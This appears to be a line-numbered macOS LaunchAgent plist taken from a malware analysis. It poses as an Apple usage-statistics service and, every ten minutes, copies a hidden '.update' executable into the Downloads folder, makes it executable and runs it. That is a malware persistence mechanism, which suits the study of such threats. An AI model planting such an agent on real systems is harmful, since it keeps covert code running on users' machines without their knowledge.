 1 <?xml version="1.0" encoding="UTF-8"?>
2 <!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN"
… "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
3 <plist version="1.0">
4 <dict>
5 <key>AbandonProcessGroup</key>
6 <true/>
7 <key>Label</key>
8 <string>com.apple.usagestatistics</string>
9 <key>ProgramArguments</key>
10 <array>
11 <string>bash</string>
12 <string>-c</string>
13 <string>if (! pgrep -x .update &gt;/dev/null);then cp
… "/Users/alice/Library/Application Support/com.apple.AppStore/.update"
… "/Users/alice/Downloads/.update";chmod +x
… "/Users/alice/Downloads/.update";"/Users/alice/Downloads/.update";fi;</string>
14 </array>
15 <key>RunAtLoad</key>
16 <true/>
17 <key>StartInterval</key>
18 <integer>600</integer>
19 </dict>
20 </plist>